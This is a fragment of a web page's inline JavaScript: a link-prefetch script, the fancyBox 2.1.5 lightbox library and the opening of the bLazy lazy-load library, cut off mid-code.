e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" id="jquery-js"></script>
<script class="inlinejs_rm_fancybox">/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);</script><script class="inlinejs_rm-blazy">/*!
  hey, [be]Lazy.js - v1.8.2 - 2016.10.25
  A fast, small and dependency free lazy load script (https://github.com/dinbror/blazy)
  (c) Bjoern Klinggaard - @bklinggaard - http://dinbror.dk/blazy
*/
;
(function(root, blazy) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register bLazy as an anonymous module
        define(blazy);
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS, but
        // only CommonJS-like environments that support module.exports,
        // like Node.
        module.exports = blazy();
    } else {
        // Browser globals. Register bLazy on window
        root.Blazy = blazy();
    }
})(this, function() {
    'use strict';

    //private vars
    var _source, _viewport, _isRetina, _supportClosest, _attrSrc = 'src', _attrSrcset = 'srcset';

    // constructor
    return function Blazy(options) {
        //IE7- fallback for missing querySelectorAll support
        if (!document.querySelectorAll) {
            var s = document.createStyleSheet();
            document.querySelectorAll = function(r, c, i, j, a) {
                a = document.all, c = [], r = r.replace(/\[for\b/gi, '[htmlFor').split(',');
                for (i = r.length; i--;) {
                    s.addRule(r[i], 'k:v');
                    for (j = a.length; j--;) a[j].currentStyle.k && c.push(a[j]);
                    s.removeRule(0);
                }
                return c;
            };
        }

        //options and helper vars
